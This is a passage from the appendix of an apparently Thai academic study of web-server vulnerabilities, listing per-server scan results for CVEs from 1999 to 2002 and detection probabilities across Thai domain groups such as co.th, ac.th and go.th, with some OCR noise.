

| หมายเลขจุดบกพร่อง | ผลการตวจสอบจุดบกพร่อง          |
|-------------------|--------------------------------|
| ชีวีอี 1999-0266  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0278  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0874  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0010  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0208  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0226  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0287  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0770  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0778  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0884  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0886  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0941  | ไม่พบจุดบกพร่อง                |
| ซีวีอี 2001-0151  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2001-0241  | ไม่พ <sub>ี</sub> ่บจุดบกพร่อง |
| ชีวีอี 2001-0333  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2001-0500  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2001-0507  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2002-0061  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2002-0082  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2002-0392  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2002-0513  | ไม่พบจุดบกพร่อง                |

ตารางที่ จ.5 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 5 (ต่อ)

### ตารางที่ จ.6 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 6



| หมายเลขจุดบกพร่อง | ผลการตวจสอบจุดบกพร่อง        |  |
|-------------------|------------------------------|--|
| ชีวีอี 1999-0172  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 1999-0174  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 1999-0191  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 1999-0237  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 1999-0260  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 1999-0262  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 1999-0264  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 1999-0266  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 1999-0278  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 1999-0874  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2000-0010  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2000-0208  | <mark>ไม่พบจุดบกพร่อง</mark> |  |
| ชีวีอี 2000-0226  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2000-0287  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2000-0770  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2000-0778  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2000-0884  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2000-0886  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2000-0941  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2001-0151  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2001-0241  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2001-0333  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2001-0500  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2001-0507  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2002-0061  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2002-0082  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2002-0392  | ไม่พบจุดบกพร่อง              |  |
| ชีวีอี 2002-0513  | ไม่พบจุดบกพร่อง              |  |

ตารางที่ จ.6 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 6 (ต่อ)

| หมายเลขจุดบกพร่อง | ผลการตวจสอบจุดบกพร่อง          |
|-------------------|--------------------------------|
| ชีวีอี 1999-0021  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0066  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0067  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0070  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0146  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0172  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0174  | ไม่พบจุด <mark>บ</mark> กพร่อง |
| ชีวีอี 1999-0191  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0237  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0260  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0262  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0264  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0266  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0278  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 1999-0874  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0010  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0208  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0226  | ไม่พบจุดบกพร่อง                |
| ซีวีอี 2000-0287  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0770  | ตรวจสอบพบจุดบกพร่อง            |
| ซีวีอี 2000-0778  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2000-0884  | ตรวจสอบพบจุดบกพร่อง            |
| ชีวีอี 2000-0886  | ตรวจสอบพบจุดบกพร่อง            |
| ชีวีอี 2000-0941  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2001-0151  | ไม่พบจุดบกพร่อง                |
| ชีวีอี 2001-0241  | ไม่พบจุดบกพร่อง                |
| ซีวีอี 2001-0333  | ไม่พบจุดบกพร่อง                |
| ชีวิอี 2001-0500  | ไม่พบจุดบกพร่อง                |

ตารางที่ จ.7 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยตัวอย่างที่ติดตั้งขึ้นเองหน่วยที่ 1 ั้ ึ้

| หมายเลขจุดบกพร่อง  | ผลการตวจสอบจุดบกพร่อง |
|--------------------|-----------------------|
| ี ซีวีอี 2001-0507 | ไม่พบจุดบกพร่อง       |
| ซีวีอี 2002-0061   | ตรวจสอบพบจุดบกพร่อง   |
| ชีวีอี 2002-0082   | ไม่พบจุดบกพร่อง       |
| ี ซีวีอี 2002-0392 | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0513   | ไม่พบจุดบกพร่อง       |

ตารางที่ จ.7 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยตัวอย่างที่ติดตั้งขึ้นเองหน่วยที่ 1 (ต่อ) ั้ ึ้

### ตารางที่ จ.8 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยตัวอย่างที่ติดตั้งขึ้นเองหน่วยที่ 2 ั้ ึ้



| หมายเลขจุดบกพร่อง | ผลการตวจสอบจุดบกพร่อง |
|-------------------|-----------------------|
| ชีวีอี 2000-0778  | ไม่พบจุดบกพร่อง       |
| ซีวีอี 2000-0884  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0886  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2000-0941  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0151  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0241  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0333  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0500  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2001-0507  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0061  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0082  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0392  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 2002-0513  | ไม่พบจุดบกพร่อง       |

ตารางที่ จ.8 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยตัวอย่างที่ติดตั้งขึ้นเองหน่วยที่ 2 (ต่อ) ั้ ึ้

ตารางที่ จ.9 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยตัวอย่างที่ติดตั้งขึ้นเองหน่วยที่ 3 ั้ ึ้

| หมายเลขจุดบกพร่อง | ผลการตวจสอบจุดบกพร่อง |
|-------------------|-----------------------|
| ชีวีอี 1999-0021  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0066  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0067  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0070  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0146  | ไม่พบจุดบกพร่อง<br>Q  |
| ชีวีอี 1999-0172  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0174  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0191  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0237  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0260  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0262  | ไม่พบจุดบกพร่อง       |
| ชีวีอี 1999-0264  | ไม่พบจุดบกพร่อง       |



ตารางที่ จ.9 ผลการตรวจสอบเว็บเซิร์ฟเวอร์ของหน่วยตัวอย่างที่ติดตั้งขึ้นเองหน่วยที่ 3 (ต่อ) ั้ ึ้

 $\mathsf{r}$ 

 $\overline{\phantom{a}}$ 

การทดลองเพื่อประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ภายใต้โดเมนในประเทศไทย ี่ ได้ค่าความน่าจะเป็นในการตรวจพบจุดบกพร่องในแต่ละกลุ่มโดเมนดังตารางที่ จ.10 – จ.16

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ซีวีอี 1999-0021  | 0.0769           | $\overline{9}$         |
| ซีวีอี 1999-0066  | 0.0427           | 5                      |
| ชีวีอี 1999-0067  | 0.0512           | 6                      |
| ชีวีอี 1999-0070  | 0.0598           | $\overline{7}$         |
| ชีวีอี 1999-0146  | 0.0427           | 5                      |
| ชีวีอี 1999-0172  | 0.1196           | 14                     |
| ชีวีอี 1999-0174  | 0.0427           | 5                      |
| ซีวีอี 1999-0191  | 0.0170           | $\overline{2}$         |
| ชีวีอี 1999-0237  | 0.2222           | 26                     |
| ชีวีอี 1999-0260  | 0.0512           | 6                      |
| ชีวีอี 1999-0262  | 0.0427           | 5                      |
| ชีวีอี 1999-0264  | 0.0427           | 5                      |
| ซีวีอี 1999-0266  | 0.0427           | 5                      |
| ชีวีอี 1999-0278  | 0.0170           | $\overline{2}$         |
| ชีวีอี 1999-0874  | 0.0512           | 6                      |
| ชีวีอี 2000-0010  | 0.0769           | $\boldsymbol{9}$       |
| ซีวีอี 2000-0208  | 0.0598           | $\overline{7}$         |
| ชีวีอี 2000-0226  | 0.1709           | 20                     |
| ชีวีอี 2000-0287  | 0.0769           | 9                      |
| ซีวีอี 2000-0770  | 0.5470           | 64                     |

ตารางท จ.10 คาความนาจะเปนของโดเมนกลุม co.th

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ซีวีอี 2000-0778  | 0.2222           | 26                     |
| ชีวีอี 2000-0884  | 0.5470           | 64                     |
| ซีวีอี 2000-0886  | 0.5470           | 64                     |
| ซีวีอี 2000-0941  | 0.0769           | 9                      |
| ชีวีอี 2001-0151  | 0.0170           | $\overline{2}$         |
| ชีวีอี 2001-0241  | 0.0427           | 5                      |
| ซีวีอี 2001-0333  | 0.4188           | 49                     |
| ชีวีอี 2001-0500  | 0.1880           | 22                     |
| ชีวีอี 2001-0507  | 0.0769           | 9                      |
| ชีวีอี 2002-0061  | 0.0683           | 8                      |
| ชีวีอี 2002-0082  | 0.0427           | 5                      |
| ชีวีอี 2002-0392  | 0.0427           | 5                      |
| ชีวีอี 2002-0513  | 0.0427           | 5                      |

ตารางท จ.10 คาความนาจะเปนของโดเมนกลุม co.th (ตอ)

ตารางท จ.11 คาความนาจะเปนของโดเมนกลุม in.th

| หมายเลขจุดบกพร่อง           | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-----------------------------|------------------|------------------------|
| ชีวีอี 1999-0021            | 0.1132           | 12                     |
| ซีวีอี 1999-0066            | 0.0283           | 3                      |
| ชีวีอี 1999-0067<br>$\circ$ | 0.0283<br>Ô      | 3                      |
| ชีวีอี 1999-0070            | 0.0377           | $\overline{4}$         |
| ชีวีอี 1999-0146            | 0.0283           | $Q_{\nu}$<br>3         |
| ชีวีอี 1999-0172            | 0.1226           | 13                     |
| ชีวีอี 1999-0174            | 0.0283           | 3                      |
| ชีวีอี 1999-0191            | 0.0188           | $\overline{2}$         |
| ชีวีอี 1999-0237            | 0.1698           | 18                     |
| ชีวีอี 1999-0260            | 0.0283           | 3                      |
| ชีวีอี 1999-0262            | 0.0283           | 3                      |
| ชีวีอี 1999-0264            | 0.0283           | 3                      |

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ชีวีอี 1999-0266  | 0.0283           | 3                      |
| ชีวีอี 1999-0278  | 0.0188           | $\overline{2}$         |
| ชีวีอี 1999-0874  | 0.0377           | 4                      |
| ชีวีอี 2000-0010  | 0.0943           | 10                     |
| ชีวีอี 2000-0208  | 0.0283           | 3                      |
| ชีวีอี 2000-0226  | 0.1509           | 16                     |
| ชีวีอี 2000-0287  | 0.0943           | 10                     |
| ชีวีอี 2000-0770  | 0.3301           | 35                     |
| ซีวีอี 2000-0778  | 0.1981           | 21                     |
| ชีวีอี 2000-0884  | 0.3301           | 35                     |
| ซีวีอี 2000-0886  | 0.3301           | 35                     |
| ซีวีอี 2000-0941  | 0.0943           | 10                     |
| ชีวีอี 2001-0151  | 0.0188           | $\overline{2}$         |
| ชีวีอี 2001-0241  | 0.0283           | 3                      |
| ชีวีอี 2001-0333  | 0.2264           | 24                     |
| ชีวีอี 2001-0500  | 0.1037           | 11                     |
| ชีวีอี 2001-0507  | 0.0471           | 5                      |
| ชีวีอี 2002-0061  | 0.0471           | 5                      |
| ชีวีอี 2002-0082  | 0.0377           | 4                      |
| ชีวีอี 2002-0392  | 0.0283           | 3                      |
| ชีวีอี 2002-0513  | 0.0283           | O<br>3                 |

ตารางท จ.11 คาความนาจะเปนของโดเมนกลุม in.th (ตอ)

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ชีวีอี 1999-0021  | 0.0566           | 6                      |
| ชีวีอี 1999-0066  | 0.0377           | 4                      |
| ชีวีอี 1999-0067  | 0.0377           | 4                      |
| ชีวีอี 1999-0070  | 0.0566           | 6                      |
| ชีวีอี 1999-0146  | 0.0377           | 4                      |
| ชีวีอี 1999-0172  | 0.0566           | 6                      |
| ชีวีอี 1999-0174  | 0.0377           | $\overline{4}$         |
| ชีวีอี 1999-0191  | 0.0283           | 3                      |
| ชีวีอี 1999-0237  | 0.1886           | 20                     |
| ชีวีอี 1999-0260  | 0.0377           | 4                      |
| ชีวีอี 1999-0262  | 0.0377           | 4                      |
| ชีวีอี 1999-0264  | 0.0377           | 4                      |
| ชีวีอี 1999-0266  | 0.0377           | 4                      |
| ชีวีอี 1999-0278  | 0.0283           | 3                      |
| ชีวีอี 1999-0874  | 0.0471           | 5                      |
| ชีวีอี 2000-0010  | 0.0471           | 5                      |
| ชีวีอี 2000-0208  | 0.0660           | 7                      |
| ชีวีอี 2000-0226  | 0.1792           | 19                     |
| ซีวีอี 2000-0287  | 0.0471           | 5                      |
| ซีวีอี 2000-0770  | 0.4528           | 48                     |
| ซีวีอี 2000-0778  | 0.1698           | 18                     |
| ชีวีอี 2000-0884  | 0.4528           | 48                     |
| ชีวีอี 2000-0886  | 0.4528           | 48                     |
| ซีวีอี 2000-0941  | 0.0471           | 5                      |
| ชีวีอี 2001-0151  | 0.0283           | 3                      |
| ชีวีอี 2001-0241  | 0.0377           | $\overline{4}$         |
| ชีวีอี 2001-0333  | 0.3773           | 40                     |
| ชีวีอี 2001-0500  | 0.2452           | 26                     |

ตารางท จ.12 คาความนาจะเปนของโดเมนกลุม ac.th
| หมายเลขจุดบกพร่อง  | ้ ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|--------------------|--------------------|------------------------|
| ซีวีอี 2001-0507   | 0.0849             | 9                      |
| ชีวีอี 2002-0061   | 0.0471             | 5                      |
| ซีวีอี 2002-0082   | 0.0377             |                        |
| ี ซีวีอี 2002-0392 | 0.0377             |                        |
| ซีวีอี 2002-0513   | 0.0377             |                        |

ตารางท จ.12 คาความนาจะเปนของโดเมนกลุม ac.th (ตอ)

ตารางท จ.13 คาความนาจะเปนของโดเมนกลุม go.th

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ชีวีอี 1999-0021  | 0.0352           | 3                      |
| ชีวีอี 1999-0066  | 0                | $\overline{0}$         |
| ชีวีอี 1999-0067  | $\overline{0}$   | $\overline{0}$         |
| ชีวีอี 1999-0070  | 0.0705           | 6                      |
| ชีวีอี 1999-0146  | $\mathbf 0$      | $\boldsymbol{0}$       |
| ชีวีอี 1999-0172  | 0.0235           | $\overline{2}$         |
| ชีวีอี 1999-0174  | 0                | $\mathbf 0$            |
| ชีวีอี 1999-0191  | $\mathbf 0$      | $\mathbf 0$            |
| ชีวีอี 1999-0237  | 0.0941           | 8                      |
| ชีวีอี 1999-0260  | 0.0117           | 1                      |
| ชีวีอี 1999-0262  | $\mathbf 0$      | $\overline{0}$         |
| ชีวีอี 1999-0264  | $\mathbf 0$      | $\mathbf 0$            |
| ชีวีอี 1999-0266  | 0                | $\mathbf 0$            |
| ชีวีอี 1999-0278  | $\mathbf 0$      | $\mathbf 0$            |
| ชีวีอี 1999-0874  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 2000-0010  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 2000-0208  | $\overline{0}$   | 0                      |
| ชีวีอี 2000-0226  | 0.1764           | 15                     |
| ชีวีอี 2000-0287  | $\mathbf 0$      | $\mathbf 0$            |
| ชีวีอี 2000-0770  | 0.4470           | 38                     |

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ซีวีอี 2000-0778  | 0.2941           | 25                     |
| ซีวีอี 2000-0884  | 0.4470           | 38                     |
| ซีวีอี 2000-0886  | 0.4470           | 38                     |
| ซีวีอี 2000-0941  | $\Omega$         |                        |
| ชีวีอี 2001-0151  | $\Omega$         |                        |
| ชีวีอี 2001-0241  | $\Omega$         |                        |
| ชีวีอี 2001-0333  | 0.3647           | 31                     |
| ชีวีอี 2001-0500  | 0.2352           | 20                     |

ตารางท จ.13 คาความนาจะเปนของโดเมนกลุม go.th (ตอ)

ตารางท จ.14 คาความนาจะเปนของโดเมนกลุม net.th

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ชีวีอี 1999-0021  | 0.0833           | 1                      |
| ชีวีอี 1999-0066  | $\overline{0}$   | 0                      |
| ชีวีอี 1999-0067  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 1999-0070  | 0.0833           | 1                      |
